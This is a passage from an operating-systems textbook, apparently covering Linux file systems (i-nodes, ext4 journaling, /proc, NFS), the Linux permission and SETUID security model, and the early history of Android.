child to share a file position, but to provide unrelated processes with their own values.
Getting back to the problem of doing the read, we have now shown how the
file position and i-node are located. The i-node contains the disk addresses of the
first 12 blocks of the file. If the file position falls in the first 12 blocks, the block is
read and the data are copied to the user. For files longer than 12 blocks, a field in
the i-node contains the disk address of a single indirect block, as shown in
Fig. 10-34. This block contains the disk addresses of more disk blocks. For example, if a block is 1 KB and a disk address is 4 bytes, the single indirect block can
hold 256 disk addresses. Thus this scheme works for files of up to 268 KB.
Beyond that, a double indirect block is used. It contains the addresses of 256
single indirect blocks, each of which holds the addresses of 256 data blocks. This
mechanism is sufficient to handle files up to 10 + 216 blocks (67,119,104 bytes). If
even this is not enough, the i-node has space for a triple indirect block. Its pointers point to many double indirect blocks. This addressing scheme can handle file
sizes of 224 1-KB blocks (16 GB). For 8-KB block sizes, the addressing scheme
can support file sizes up to 64 TB.
The Linux Ext4 File System
In order to prevent all data loss after system crashes and power failures, the
ext2 file system would have to write out each data block to disk as soon as it was
created. The latency incurred during the required disk-head seek operation would
be so high that the performance would be intolerable. Therefore, writes are delayed, and changes may not be committed to disk for up to 30 sec, which is a very
long time interval in the context of modern computer hardware.
To improve the robustness of the file system, Linux relies on journaling file
systems. Ext3, a successor of the ext2 file system, is an example of a journaling
file system. Ext4, a follow-on of ext3, is also a journaling file system, but unlike
ext3, it changes the block addressing scheme used by its predecessors, thereby supporting both larger files and larger overall file-system sizes. Today, it is considered
to be the most popular among the Linux file systems. We will describe some of its
features next.
The basic idea behind a journaling file system is to maintain a journal, which
describes all file-system operations in sequential order. By sequentially writing out
changes to the file-system data or metadata (i-nodes, superblock, etc.), the operations do not suffer from the overheads of disk-head movement during random disk
accesses. Eventually, the changes will be written out, committed, to the appropriate
disk location, and the corresponding journal entries can be discarded. If a system
crash or power failure occurs before the changes are committed, during restart the
system will detect that the file system was not unmounted properly, traverse the
journal, and apply the file-system changes described in the journal log.

782

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Ext4 is designed to be highly compatible with ext2 and ext3, although its core
data structures and disk layout are modified. Regardless, a file system which has
been unmounted as an ext2 system can be subsequently mounted as an ext4 system
and offer the journaling capability.
The journal is a file managed as a circular buffer. The journal may be stored on
the same or a separate device from the main file system. Since the journal operations are not ‘‘journaled’’ themselves, these are not handled by the same ext4 file
system. Instead, a separate JBD (Journaling Block Device) is used to perform the
journal read/write operations.
JBD supports three main data structures: log record, atomic operation handle,
and transaction. A log record describes a low-level file-system operation, typically
resulting in changes within a block. Since a system call such as write includes
changes at multiple places—i-nodes, existing file blocks, new file blocks, list of
free blocks, etc.—related log records are grouped in atomic operations. Ext4 notifies JBD of the start and end of system-call processing, so that JBD can ensure that
either all log records in an atomic operation are applied, or none of them. Finally,
primarily for efficiency reasons, JBD treats collections of atomic operations as
transactions. Log records are stored consecutively within a transaction. JBD will
allow portions of the journal file to be discarded only after all log records belonging to a transaction are safely committed to disk.
Since writing out a log entry for each disk change may be costly, ext4 may be
configured to keep a journal of all disk changes, or only of changes related to the
file-system metadata (the i-nodes, superblocks, etc.). Journaling only metadata
gives less system overhead and results in better performance but does not make any
guarantees against corruption of file data. Several other journaling file systems
maintain logs of only metadata operations (e.g., SGI’s XFS). In addition, the
reliability of the journal can be further improved via checksumming.
Key modification in ext4 compared to its predecessors is the use of extents.
Extents represent contiguous blocks of storage, for instance 128 MB of contiguous
4-KB blocks vs. individual storage blocks, as referenced in ext2. Unlike its predecessors, ext4 does not require metadata operations for each block of storage. This
scheme also reduces fragmentation for large files. As a result, ext4 can provide
faster file system operations and support larger files and file system sizes. For
instance, for a block size of 1 KB, ext4 increases the maximum file size from 16
GB to 16 TB, and the maximum file system size to 1 EB (Exabyte).
The /proc File System
Another Linux file system is the /proc (process) file system, an idea originally
devised in the 8th edition of UNIX from Bell Labs and later copied in 4.4BSD and
System V. However, Linux extends the idea in several ways. The basic concept is
that for every process in the system, a directory is created in /proc. The name of
the directory is the process PID expressed as a decimal number. For example,

SEC. 10.6

THE LINUX FILE SYSTEM

783

/proc/619 is the directory corresponding to the process with PID 619. In this directory are files that appear to contain information about the process, such as its command line, environment strings, and signal masks. In fact, these files do not exist
on the disk. When they are read, the system retrieves the information from the
actual process as needed and returns it in a standard format.
Many of the Linux extensions relate to other files and directories located in
/proc. They contain a wide variety of information about the CPU, disk partitions,
devices, interrupt vectors, kernel counters, file systems, loaded modules, and much
more. Unprivileged user programs may read much of this information to learn
about system behavior in a safe way. Some of these files may be written to in order
to change system parameters.

10.6.4 NFS: The Network File System
Networking has played a major role in Linux, and UNIX in general, right from
the beginning (the first UNIX network was built to move new kernels from the
PDP-11/70 to the Interdata 8/32 during the port to the latter). In this section, we
will examine Sun Microsystem’s NFS (Network File System), which is used on
all modern Linux systems to join the file systems on separate computers into one
logical whole. NSF version 3 was introduced in 1994. Currently, the most recent
version is NSFv4. It was originally introduced in 2000 and provides several
enhancements over the previous NFS architecture. Three aspects of NFS are of
interest: the architecture, the protocol, and the implementation. We will now
examine these in turn, first in the context of the simpler NFS version 3, then we
will turn to the enhancements included in v4.
NFS Architecture
The basic idea behind NFS is to allow an arbitrary collection of clients and servers to share a common file system. In many cases, all the clients and servers are
on the same LAN, but this is not required. It is also possible to run NFS over a
wide area network if the server is far from the client. For simplicity, we will speak
of clients and servers as though they were on distinct machines, but in fact, NFS
allows every machine to be both a client and a server at the same time.
Each NFS server exports one or more of its directories for access by remote
clients. When a directory is made available, so are all of its subdirectories, so actually entire directory trees are normally exported as a unit. The list of directories a
server exports is maintained in a file, often /etc/exports, so these directories can be
exported automatically whenever the server is booted. Clients access exported
directories by mounting them. When a client mounts a (remote) directory, it
becomes part of its directory hierarchy, as shown in Fig. 10-35.
In this example, client 1 has mounted the bin directory of server 1 on its own
bin directory, so it can now refer to the shell as /bin/sh and get the shell on server

784

CASE STUDY 1: UNIX, LINUX, AND ANDROID

Client 1

CHAP. 10

Client 2
/

/
/bin

/bin

/usr

/mnt

/usr/ast

Mount

/usr/ast/work

/bin

/projects
/proj1

cat

cp

Is

mv

a
Server 1

/proj2

sh
b

c

d

e

Server 2

Figure 10-35. Examples of remote mounted file systems. Directories are shown
as squares and files as circles.

1. Diskless workstations often have only a skeleton file system (in RAM) and get
all their files from remote servers like this. Similarly, client 1 has mounted server
2’s directory /projects on its directory /usr/ast/work so it can now access file a as
/usr/ast/work/proj1/a. Finally, client 2 has also mounted the projects directory and
can also access file a, only as /mnt/proj1/a. As seen here, the same file can have
different names on different clients due to its being mounted in a different place in
the respective trees. The mount point is entirely local to the clients; the server does
not know where it is mounted on any of its clients.
NFS Protocols
Since one of the goals of NFS is to support a heterogeneous system, with clients and servers possibly running different operating systems on different hardware, it is essential that the interface between the clients and servers be well
defined. Only then is anyone able to write a new client implementation and expect
it to work correctly with existing servers, and vice versa.
NFS accomplishes this goal by defining two client-server protocols. A protocol is a set of requests sent by clients to servers, along with the corresponding
replies sent by the servers back to the clients.

SEC. 10.6

THE LINUX FILE SYSTEM

785

The first NFS protocol handles mounting. A client can send a path name to a
server and request permission to mount that directory somewhere in its directory
hierarchy. The place where it is to be mounted is not contained in the message, as
the server does not care where it is to be mounted. If the path name is legal and the
directory specified has been exported, the server returns a file handle to the client.
The file handle contains fields uniquely identifying the file-system type, the disk,
the i-node number of the directory, and security information. Subsequent calls to
read and write files in the mounted directory or any of its subdirectories use the file
handle. It is somewhat analogous to the file descriptors returned by the creat and
open calls on local files.
When Linux boots, it runs the /etc/rc shell script before going multiuser. Commands to mount remote file systems can be placed in this script, thus automatically
mounting the necessary remote file systems before allowing any logins. Alternatively, most versions of Linux also support automounting. This feature allows a
set of remote directories to be associated with a local directory. None of these
remote directories are mounted (or their servers even contacted) when the client is
booted. Instead, the first time a remote file is opened, the operating system sends a
message to each of the servers. The first one to reply wins, and its directory is
mounted.
Automounting has two principal advantages over static mounting via the
/etc/rc file. First, if one of the NFS servers named in /etc/rc happens to be down, it
is impossible to bring the client up, at least not without some difficulty, delay, and
quite a few error messages. If the user does not even need that server at the
moment, all that work is wasted. Second, by allowing the client to try a set of servers in parallel, a degree of fault tolerance can be achieved (because only one of
them needs to be up), and the performance can be improved (by choosing the first
one to reply—presumably the least heavily loaded).
On the other hand, it is tacitly assumed that all the file systems specified as
alternatives for the automount are identical. Since NFS provides no support for file
or directory replication, it is up to the user to arrange for all the file systems to be
the same. Consequently, automounting is most often used for read-only file systems containing system binaries and other files that rarely change.
The second NFS protocol is for directory and file access. Clients can send
messages to servers to manipulate directories and read and write files. They can
also access file attributes, such as file mode, size, and time of last modification.
Most Linux system calls are supported by NFS, with the perhaps surprising exceptions of open and close.
The omission of open and close is not an accident. It is fully intentional. It is
not necessary to open a file before reading it, nor to close it when done. Instead, to
read a file, a client sends the server a lookup message containing the file name,
with a request to look it up and return a file handle, which is a structure that identifies the file (i.e., contains a file system identifier and i-node number, among other
data). Unlike an open call, this lookup operation does not copy any information

786

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

into internal system tables. The read call contains the file handle of the file to read,
the offset in the file to begin reading, and the number of bytes desired. Each such
message is self-contained. The advantage of this scheme is that the server does not
have to remember anything about open connections in between calls to it. Thus if a
server crashes and then recovers, no information about open files is lost, because
there is none. A server like this that does not maintain state information about
open files is said to be stateless.
Unfortunately, the NFS method makes it difficult to achieve the exact Linux
file semantics. For example, in Linux a file can be opened and locked so that other
processes cannot access it. When the file is closed, the locks are released. In a
stateless server such as NFS, locks cannot be associated with open files, because
the server does not know which files are open. NFS therefore needs a separate,
additional mechanism to handle locking.
NFS uses the standard UNIX protection mechanism, with the rwx bits for the
owner, group, and others (mentioned in Chap. 1 and discussed in detail below).
Originally, each request message simply contained the user and group IDs of the
caller, which the NFS server used to validate the access. In effect, it trusted the clients not to cheat. Several years’ experience abundantly demonstrated that such an
assumption was—how shall we put it?—rather naive. Currently, public key cryptography can be used to establish a secure key for validating the client and server on
each request and reply. When this option is used, a malicious client cannot impersonate another client because it does not know that client’s secret key.
NFS Implementation
Although the implementation of the client and server code is independent of
the NFS protocols, most Linux systems use a three-layer implementation similar to
that of Fig. 10-36. The top layer is the system-call layer. This handles calls like
open, read, and close. After parsing the call and checking the parameters, it
invokes the second layer, the Virtual File System (VFS) layer.
The task of the VFS layer is to maintain a table with one entry for each open
file. The VFS layer additionally has an entry, a virtual i-node, or v-node, for every
open file. The term v-node comes from BSD. In Linux, v-nodes are (confusingly)
referred to as generic i-nodes, in contrast to the file system-specific i-nodes stored
on disk. V-nodes are used to tell whether the file is local or remote. For remote
files, enough information is provided to be able to access them. For local files, the
file system and i-node are recorded because modern Linux systems can support
multiple file systems (e.g., ext4fs, /proc, XFS, etc.). Although VFS was invented
to support NFS, most modern Linux systems now support it as an integral part of
the operating system, even if NFS is not used.
To see how v-nodes are used, let us trace a sequence of mount, open, and read
system calls. To mount a remote file system, the system administrator (or /etc/rc)
calls the mount program specifying the remote directory, the local directory on

SEC. 10.6

787

THE LINUX FILE SYSTEM
Client kernel

Server kernel

System call layer
V- node

Virtual file system layer

Local
FS 1

Driver

Local
FS 2

NFS
client

Virtual file system layer

NFS
server

Local
FS 1

Buffer cache

Buffer cache

Driver

Driver

Local disks

Message
to server

Local
FS 2

Driver

Message
from client
Local disks

Figure 10-36. The NFS layer structure.

which it is to be mounted, and other information. The mount program parses the
name of the remote directory to be mounted and discovers the name of the NFS
server on which the remote directory is located. It then contacts that machine, asking for a file handle for the remote directory. If the directory exists and is available
for remote mounting, the server returns a file handle for the directory. Finally, it
makes a mount system call, passing the handle to the kernel.
The kernel then constructs a v-node for the remote directory and asks the NFS
client code in Fig. 10-36 to create an r-node (remote i-node) in its internal tables
to hold the file handle. The v-node points to the r-node. Each v-node in the VFS
layer will ultimately contain either a pointer to an r-node in the NFS client code, or
a pointer to an i-node in one of the local file systems (shown as dashed lines in
Fig. 10-36). Thus, from the v-node it is possible to see if a file or directory is local
or remote. If it is local, the correct file system and i-node can be located. If it is
remote, the remote host and file handle can be located.
When a remote file is opened on the client, at some point during the parsing of
the path name, the kernel hits the directory on which the remote file system is
mounted. It sees that this directory is remote and in the directory’s v-node finds
the pointer to the r-node. It then asks the NFS client code to open the file. The
NFS client code looks up the remaining portion of the path name on the remote
server associated with the mounted directory and gets back a file handle for it. It
makes an r-node for the remote file in its tables and reports back to the VFS layer,

788

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

which puts in its tables a v-node for the file that points to the r-node. Again here
we see that every open file or directory has a v-node that points to either an r-node
or an i-node.
The caller is given a file descriptor for the remote file. This file descriptor is
mapped onto the v-node by tables in the VFS layer. Note that no table entries are
made on the server side. Although the server is prepared to provide file handles
upon request, it does not keep track of which files happen to have file handles outstanding and which do not. When a file handle is sent to it for file access, it checks
the handle, and if it is valid, uses it. Validation can include verifying an authentication key contained in the RPC headers, if security is enabled.
When the file descriptor is used in a subsequent system call, for example, read,
the VFS layer locates the corresponding v-node, and from that determines whether
it is local or remote and also which i-node or r-node describes it. It then sends a
message to the server containing the handle, the file offset (which is maintained on
the client side, not the server side), and the byte count. For efficiency reasons,
transfers between client and server are done in large chunks, normally 8192 bytes,
even if fewer bytes are requested. The chunk size is configurable, up to a limit, and
must be a multiple of 4 KB.
When the request message arrives at the server, it is passed to the VFS layer
there, which determines which local file system holds the requested file. The VFS
layer then makes a call to that local file system to read and return the bytes. These
data are then passed back to the client. After the client’s VFS layer has gotten the
8-KB chunk it asked for, it automatically issues a request for the next chunk, so it
will have it should it be needed shortly. This feature, known as read ahead,
improves performance considerably.
For writes, an analogous path is followed from client to server. Also, transfers
are done in 8-KB chunks here, too. If a write system call supplies fewer than 8 KB
of data, the data are just accumulated locally. Only when the entire 8-KB chunk is
full is it sent to the server. However, when a file is closed, all of its data are sent to
the server immediately.
Another technique used to improve performance is caching, as in ordinary
UNIX. Servers cache data to avoid disk accesses, but this is invisible to the clients.
Clients maintain two caches, one for file attributes (i-nodes) and one for file data.
When either an i-node or a file block is needed, a check is made to see if it can be
satisfied out of the cache. If so, network traffic can be avoided.
While client caching helps performance enormously, it also introduces some
nasty problems. Suppose that two clients are both caching the same file block and
one of them modifies it. When the other one reads the block, it gets the old (stale)
value. The cache is not coherent.
Given the potential severity of this problem, the NFS implementation does several things to mitigate it. For one, associated with each cache block is a timer.
When the timer expires, the entry is discarded. Normally, the timer is 3 sec for data
blocks and 30 sec for directory blocks. Doing this reduces the risk somewhat. In

SEC. 10.6

THE LINUX FILE SYSTEM

789

addition, whenever a cached file is opened, a message is sent to the server to find
out when the file was last modified. If the last modification occurred after the local
copy was cached, the cache copy is discarded and the new copy fetched from the
server. Finally, once every 30 sec a cache timer expires, and all the dirty (i.e., modified) blocks in the cache are sent to the server. While not perfect, these patches
make the system highly usable in most practical circumstances.
NFS Version 4
Version 4 of the Network File System was designed to simplify certain operations from its predecessor. In contrast to NSFv3, which is described above, NFSv4
is a stateful file system. This permits open operations to be invoked on remote
files, since the remote NFS server will maintain all file-system-related structures,
including the file pointer. Read operations then need not include absolute read
ranges, but can be incrementally applied from the previous file-pointer position.
This results in shorter messages, and also in the ability to bundle multiple NFSv3
operations in one network transaction.
The stateful nature of NFSv4 makes it easy to integrate the variety of NFSv3
protocols described earlier in this section into one coherent protocol. There is no
need to support separate protocols for mounting, caching, locking, or secure operations. NFSv4 also works better with both Linux (and UNIX in general) and Windows file-system semantics.

10.7 SECURITY IN LINUX
Linux, as a clone of MINIX and UNIX, has been a multiuser system almost
from the beginning. This history means that security and control of information
was built in very early on. In the following sections, we will look at some of the
security aspects of Linux.

10.7.1 Fundamental Concepts
The user community for a Linux system consists of some number of registered
users, each of whom has a unique UID (User ID). A UID is an integer between 0
and 65,535. Files (but also processes and other resources) are marked with the
UID of their owner. By default, the owner of a file is the person who created the
file, although there is a way to change ownership.
Users can be organized into groups, which are also numbered with 16-bit integers called GIDs (Group IDs). Assigning users to groups is done manually (by
the system administrator) and consists of making entries in a system database telling which user is in which group. A user could be in one or more groups at the
same time. For simplicity, we will not discuss this feature further.

790

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

The basic security mechanism in Linux is simple. Each process carries the UID
and GID of its owner. When a file is created, it gets the UID and GID of the creating process. The file also gets a set of permissions determined by the creating process. These permissions specify what access the owner, the other members of the
owner’s group, and the rest of the users have to the file. For each of these three categories, potential accesses are read, write, and execute, designated by the letters r,
w, and x, respectively. The ability to execute a file makes sense only if that file is
an executable binary program, of course. An attempt to execute a file that has
execute permission but which is not executable (i.e., does not start with a valid
header) will fail with an error. Since there are three categories of users and 3 bits
per category, 9 bits are sufficient to represent the access rights. Some examples of
these 9-bit numbers and their meanings are given in Fig. 10-37.
Binary

Symbolic

Allowed file accesses

111000000

rwx– – – – – –

Owner can read, write, and execute

111111000

rwxrwx– – –

Owner and group can read, write, and execute

110100000

rw–r– – – – –

Owner can read and write; group can read

110100100

rw–r– –r– –

Owner can read and write; all others can read

111101101

rwxr–xr–x

Owner can do everything, rest can read and execute

000000000

–––––––––

Nobody has any access

000000111

– – – – – –rwx

Only outsiders have access (strange, but legal)

Figure 10-37. Some example file-protection modes.

The first two entries in Fig. 10-37 allow the owner and the owner’s group full
access, respectively. The next one allows the owner’s group to read the file but not
to change it, and prevents outsiders from any access. The fourth entry is common
for a data file the owner wants to make public. Similarly, the fifth entry is the
usual one for a publicly available program. The sixth entry denies all access to all
users. This mode is sometimes used for dummy files used for mutual exclusion
because an attempt to create such a file will fail if one already exists. Thus if multiple processes simultaneously attempt to create such a file as a lock, only one of
them will succeed. The last example is strange indeed, since it gives the rest of the
world more access than the owner. However, its existence follows from the protection rules. Fortunately, there is a way for the owner to subsequently change the
protection mode, even without having any access to the file itself.
The user with UID 0 is special and is called the superuser (or root). The
superuser has the power to read and write all files in the system, no matter who
owns them and no matter how they are protected. Processes with UID 0 also have
the ability to make a small number of protected system calls denied to ordinary
users. Normally, only the system administrator knows the superuser’s password,
although many undergraduates consider it a great sport to try to look for security
flaws in the system so they can log in as the superuser without knowing the password. Management tends to frown on such activity.

SEC. 10.7

SECURITY IN LINUX

791

Directories are files and have the same protection modes that ordinary files do
except that the x bits refer to search permission instead of execute permission.
Thus a directory with mode rwxr–xr–x allows its owner to read, modify, and search
the directory, but allows others only to read and search it, but not add or remove
files from it.
Special files corresponding to the I/O devices have the same protection bits as
regular files. This mechanism can be used to limit access to I/O devices. For
example, the printer special file, /dev/lp, could be owned by the root or by a special
user, daemon, and have mode rw– – – – – – – to keep everyone else from directly
accessing the printer. After all, if everyone could just print at will, chaos would
result.
Of course, having /dev/lp owned by, say, daemon with protection mode
rw– – – – – – – means that nobody else can use the printer. While this would save
many innocent trees from an early death, sometimes users do have a legitimate
need to print something. In fact, there is a more general problem of allowing controlled access to all I/O devices and other system resources.
This problem was solved by adding a new protection bit, the SETUID bit, to
the 9 protection bits discussed above. When a program with the SETUID bit on is
executed, the effective UID for that process becomes the UID of the executable
file’s owner instead of the UID of the user who invoked it. When a process
attempts to open a file, it is the effective UID that is checked, not the underlying
real UID. By making the program that accesses the printer be owned by daemon
but with the SETUID bit on, any user could execute it, and have the power of daemon (e.g., access to /dev/lp) but only to run that program (which might queue print
jobs for printing in an orderly fashion).
Many sensitive Linux programs are owned by the root but with the SETUID
bit on. For example, the program that allows users to change their passwords,
passwd, needs to write in the password file. Making the password file publicly
writable would not be a good idea. Instead, there is a program that is owned by the
root and which has the SETUID bit on. Although the program has complete access
to the password file, it will change only the caller’s password and not permit any
other access to the password file.
In addition to the SETUID bit, there is also a SETGID bit that works analogously, temporarily giving the user the effective GID of the program. In practice,
this bit is rarely used, however.

10.7.2 Security System Calls in Linux
There are only a small number of system calls relating to security. The most
important ones are listed in Fig. 10-38. The most heavily used security system call
is chmod. It is used to change the protection mode. For example,
s = chmod("/usr/ast/newgame", 0755);

792

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

sets newgame to rwxr–xr–x so that everyone can run it (note that 0755 is an octal
constant, which is convenient, since the protection bits come in groups of 3 bits).
Only the owner of a file and the superuser can change its protection bits.
System call
s = chmod(path, mode)

Description
Change a file’s protection mode

s = access(path, mode)

Check access using the real UID and GID

uid = getuid( )

Get the real UID

uid = geteuid( )

Get the effective UID

gid = getgid( )

Get the real GID

gid = getegid( )

Get the effective GID

s = chown(path, owner, group)

Change owner and group

s = setuid(uid)

Set the UID

s = setgid(gid)

Set the GID

Figure 10-38. Some system calls relating to security. The return code s is 1 if
an error has occurred; uid and gid are the UID and GID, respectively. The parameters should be self-explanatory.

The access call tests to see if a particular access would be allowed using the
real UID and GID. This system call is needed to avoid security breaches in programs that are SETUID and owned by the root. Such a program can do anything,
and it is sometimes needed for the program to figure out if the user is allowed to
perform a certain access. The program cannot just try it, because the access will
always succeed. With the access call, the program can find out if the access is
allowed by the real UID and real GID.
The next four system calls return the real and effective UIDs and GIDs. The
last three are allowed only for the superuser. They change a file’s owner, and a
process’ UID and GID.

10.7.3 Implementation of Security in Linux
When a user logs in, the login program, login (which is SETUID root) asks for
a login name and a password. It hashes the password and then looks in the password file, /etc/passwd, to see if the hash matches the one there (networked systems
work slightly differently). The reason for using hashes is to prevent the password
from being stored in unencrypted form anywhere in the system. If the password is
correct, the login program looks in /etc/passwd to see the name of the user’s preferred shell, possibly bash, but possibly some other shell such as csh or ksh. The
login program then uses setuid and setgid to give itself the user’s UID and GID
(remember, it started out as SETUID root). Then it opens the keyboard for standard input (file descriptor 0), the screen for standard output (file descriptor 1), and

SEC. 10.7

SECURITY IN LINUX

793

the screen for standard error (file descriptor 2). Finally, it executes the preferred
shell, thus terminating itself.
At this point, the preferred shell is running with the correct UID and GID and
standard input, output, and error all set to their default devices. All processes that it
forks off (i.e., commands typed by the user) automatically inherit the shell’s UID
and GID, so they also will have the correct owner and group. All files they create
also get these values.
When any process attempts to open a file, the system first checks the protection bits in the file’s i-node against the caller’s effective UID and effective GID to
see if the access is permitted. If so, the file is opened and a file descriptor returned.
If not, the file is not opened and 1 is returned. No checks are made on subsequent
read or write calls. As a consequence, if the protection mode changes after a file is
already open, the new mode will not affect processes that already have the file
open.
The Linux security model and its implementation are essentially the same as in
most other traditional UNIX systems.

10.8 ANDROID
Android is a relatively new operating system designed to run on mobile devices. It is based on the Linux kernel—Android introduces only a few new concepts to the Linux kernel itself, using most of the Linux facilities you are already
familiar with (processes, user IDs, virtual memory, file systems, scheduling, etc.)
in sometimes very different ways than they were originally intended.
Since its introduction in 2008, Android has grown to be the most widely used
operating systems in the world with, as of this writing, over 3 billion monthly
active users of just the Google flavor of Android alone. Its popularity has ridden
the explosion of smartphones, and it is freely available for manufacturers of mobile
devices to use in their products. It is also an open-source platform, making it customizable to a diverse variety of devices. It is popular not only for consumer-centric devices where its third-party application ecosystem is advantageous
(such as tablets, televisions, game systems, and media players), but is increasingly
used as the embedded OS for dedicated devices that need a graphical user interface
such as smart watches, automotive dashboards, airplane seatbacks, medical devices, and home appliances.
A large amount of the Android operating system is written in a high-level language, the Java programming language. The kernel and a large number of lowlevel libraries are written in C and C++. However, a large amount of the system is
written in Java and, but for some small exceptions, the entire application API is
written and published in Java as well. The parts of Android written in Java tend to
follow a very object-oriented design as encouraged by that language.

794

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

10.8.1 Android and Google
Android is an unusual operating system in the way it combines open-source
code with closed-source third-party applications. The open-source part of Android
is called the AOSP (Android Open Source Project) and is completely open and
free to be used and modified by anyone.
An important goal of Android is to support a rich third-party application environment, which requires having a stable implementation and API for applications
to run against. However, in an open-source world where every device manufacturer can customize the platform however it wants, compatibility issues quickly
arise. There needs to be some way to control this conflict.
Part of the solution to this for Android is the CDD (Compatibility Definition
Document), which describes the ways Android must behave to be compatible with
third party applications. This document describes what is required to be a compatible Android device. Without some way to enforce such compatibility, however, it
will often be ignored; there needs to be some additional mechanism to do this.
Android solves this by allowing additional proprietary services to be created
on top of the open-source platform, providing (typically cloud-based) services that
the platform cannot itself implement. Since these services are proprietary, they can
restrict which devices are allowed to include them, thus requiring CDD compatibility of those devices.
Google implemented Android to be able to support a wide variety of proprietary cloud services, with Google’s extensive set of services being representative
cases: Gmail, calendar and contacts sync, cloud-to-device messaging, and many
other services, some visible to the user, some not. When it comes to offering compatible apps, the most important service is Google Play.
Google Play is Google’s online store for Android apps. Generally when developers create Android applications, they will publish with Google Play. Since
Google Play (or any other application store) is a significant channel through which
applications are delivered to an Android device, that proprietary service is responsible for ensuring that applications will work on the devices it delivers them to.
Google Play uses two main mechanisms to ensure compatibility. The first and
most important is requiring that any device shipping with it must be a compatible
Android device as per the CDD. This ensures a baseline of behavior across all devices. In addition, Google Play must know about any features of a device that an
application requires (such as having a touch screen, camera hardware, or telephony
support) so the application is not made available on devices that lack them.

10.8.2 History of Android
Google developed Android in the mid-2000s, after acquiring Android as a
startup company early in its development. Nearly all the development of the
Android platform that exists today was done under Google’s management.

SEC. 10.8

ANDROID

795

Early Development
Android, Inc. was a software company founded to build software to create
smarter mobile devices. Originally looking at cameras, the vision soon switched to
smartphones due to their larger potential market. That initial goal grew to addressing the then-current difficulty in developing for mobile devices, by bringing to
them an open platform built on top of Linux that could be widely used.
During this time, prototypes for the platform’s user interface were implemented to demonstrate the ideas behind it. The platform itself was targeting three
key languages, JavaScript, Java, and C++, in order to support a rich application-development environment.
Google acquired Android in July 2005, providing the necessary resources and
cloud-service support to continue Android development as a complete product. A
fairly small group of engineers worked closely together during this time, starting to
develop the core infrastructure for the platform and foundations for higher-level
application development.
In early 2006, a significant shift in plan was made: instead of supporting multiple programming languages, the platform would focus entirely on the Java programming language for its application development. This was a difficult change,
as the original multilanguage approach superficially kept everyone happy with ‘‘the
best of all worlds’’; focusing on one language felt like a step backward to engineers
who preferred other languages.
Trying to make everyone happy, however, can easily make nobody happy.
Building out three different sets of language APIs would have required much more
effort than focusing on a single language, greatly reducing the quality of each one.
The decision to focus on the Java language was critical for the ultimate quality of
the platform and the development team’s ability to meet important deadlines.
As development progressed, the Android platform was developed closely with
the applications that would ultimately ship on top of it. Google already had a wide
variety of services—including Gmail, Maps, Calendar, YouTube, and of course
Search—that would be delivered on top of Android. Knowledge gained from
implementing these applications on top of the early platform was fed back into its
design. This iterative process with the applications allowed many design flaws in
the platform to be addressed early in its development.
Most of the early application development was done with little of the underlying platform actually available to the developers. The platform was usually running all inside one process, through a ‘‘simulator’’ that ran all of the system and
applications as a single process on a host computer. In fact there are still some
remnants of this old implementation around today, with things like the Application.onTerminate method still in the SDK (Software Development Kit), which
Android programmers use to write applications.
In June 2006, two hardware devices were selected as software-development
targets for planned products. The first, code-named ‘‘Sooner,’’ was based on an

796

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

existing smartphone with a QWERTY keyboard and screen without touch input.
The goal of this device was to get an initial product out as soon as possible, by
leveraging existing hardware. The second target device, code-named ‘‘Dream,’’
was designed specifically for Android, to run it as fully envisioned. It included a
large (for that time) touch screen, slide-out QWERTY keyboard, 3G radio (for faster Web browsing), accelerometer, GPS and compass (to support Google Maps),
etc.
As the software schedule came better into focus, it became clear that the two
hardware schedules did not make sense. By the time it was possible to release
Sooner, that hardware would be well out of date, and the effort put on Sooner was
pushing out the more important Dream device. To address this, it was decided to
drop Sooner as a target device (though development on that hardware continued for
some time until the newer hardware was ready) and focus entirely on Dream.
Android 1.0
The first public availability of the Android platform was a preview SDK
released in November 2007. This consisted of a hardware device emulator running
a full Android device system image and core applications, API documentation, and
a development environment. At this point, the core design and implementation
were in place, and in most ways closely resembled the modern Android system
architecture we will be discussing. The announcement included video demos of
the platform running on top of both the Sooner and Dream hardware.
Early development of Android had been done under a series of quarterly demo
milestones to drive and show continued process. The SDK release was the first
more formal release for the platform. It required taking all the pieces that had been
put together so far for application development, cleaning them up, documenting
them, and creating a cohesive development environment for third-party developers.
Development now proceeded along two tracks: taking in feedback about the
SDK to further refine and finalize APIs, and finishing and stabilizing the implementation needed to ship the Dream device. A number of public updates to the
SDK occurred during this time, culminating in a 0.9 release in August 2008 that
contained the nearly final APIs.
The platform itself had been going through rapid development, and in the
spring of 2008 the focus was shifting to stabilization so that Dream could ship.
Android at this point contained a large amount of code that had never been shipped
as a commercial product, all the way from parts of the C library, through the
Dalvik (and later ART) interpreter (which runs the apps), system services, and
applications.
Android also contained quite a few novel design ideas that had never been
done before, and it was not clear how they would pan out. This all needed to come
together as a stable product, and the team spent a few nail-biting months wondering if all of this stuff would actually come together and work as intended.

SEC. 10.8

ANDROID

797

Finally, in August 2008, the software was stable and ready to ship. Builds
went to the factory and started being flashed onto devices. In September, Android
1.0 was launched on the Dream device, now called the T-Mobile G1.
Continued Development
After Android’s 1.0 release, development continued at a rapid pace. There
were about 15 major updates to the platform over the following 5 years, adding a
large variety of new features and improvements from the initial 1.0 release.
The original Compatibility Definition Document basically allowed only for
compatible devices that were very much like the T-Mobile G1. Over the following
years, the range of compatible devices would greatly expand. Key points of this
process were as follows:
1. During 2009, Android versions 1.5 through 2.0 introduced a soft
keyboard to remove a requirement for a physical keyboard, much
more extensive screen support (both size and pixel density) for lowerend QVGA devices and new larger and higher density devices like the
WVGA Motorola Droid, and a new ‘‘system feature’’ facility for devices to report what hardware features they support and applications
to indicate which hardware features they require. The latter is the key
mechanism Google Play uses to determine application compatibility
with a specific device.
2. During 2011, Android versions 3.0 through 4.0 introduced new core
support in the platform for 10-inch and larger tablets; the core platform now fully supported device screen sizes everywhere from small
QVGA phones, through smartphones and larger ‘‘phablets,’’ 7-inch
tablets and larger tablets to beyond 10 inches.
3. As the platform provided built-in support for more diverse hardware,
not only larger screens but also nontouch devices with or without a
mouse, many more types of Android devices appeared. This included
TV devices such as Google TV, gaming devices, notebooks, cameras,
etc.
Significant development work also went into something not as visible: a
